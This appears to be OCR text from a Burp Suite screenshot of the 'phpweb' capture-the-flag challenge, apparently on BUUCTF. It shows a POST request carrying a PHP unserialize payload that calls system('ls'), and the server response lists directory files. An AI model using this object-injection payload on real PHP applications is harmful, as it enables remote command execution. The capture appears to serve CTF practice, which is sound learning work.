 Burp Suite Professional v2021.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Bypass WAF
1 × ...
Send Cancel < ▼ > ▼ Target: http://debd913f-69b8-4fe7-bdf7-bd4e8bfdc637.node4.buuoj.cn
Request
Pretty Raw \n Actions
1 POST /index.php HTTP/1.1
2 Host: debd913f-69b8-4fe7-bdf7-bd4e8bfdc637.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 75
9 Origin: http://debd913f-69b8-4fe7-bdf7-bd4e8bfdc637.node4.buuoj.cn:81
10 Connection: close
11 Referer: http://debd913f-69b8-4fe7-bdf7-bd4e8bfdc637.node4.buuoj.cn:81/index.php
12 Cookie: UM_distinctid=17b0f9c08ab21c-065754f42545b6-4c302372-151800-17b0f9c08ac47e
13 Upgrade-Insecure-Requests: 1
14
15 func=unserialize&p=O:4:"Test":2:{s:1:"p";s:2:"ls";s:4:"func";s:6:"system";}
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sun, 03 Oct 2021 07:30:29 GMT
4 Content-Type: text/html
5 Connection: close
6 Vary: Accept-Encoding
7 X-Powered-By: PHP/5.5.38
8 Content-Length: 583
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <title>
phpweb
</title>
14 <style type="text/css">
15 body{
16 background:url("bg.jpg")no-repeat;
17 background-size:100%;
18 }
19 p{
20 color:white;
21 }
22 </style>
23 </head>
24
25 <body>
26 <script language=javascript>
27 setTimeout("document.form1.submit()",5000)
28 </script>
29 <p>
30 bg.jpg
31 index.php
32 index.php
</p>
33 <form  id=form1 name=form1 action="index.php" method=post>
34 <input type=hidden id=func name=func value='date'>
35 <input type=hidden id=p name=p value='Y-m-d h:i:s a'>
36 </body>
37 </html>
38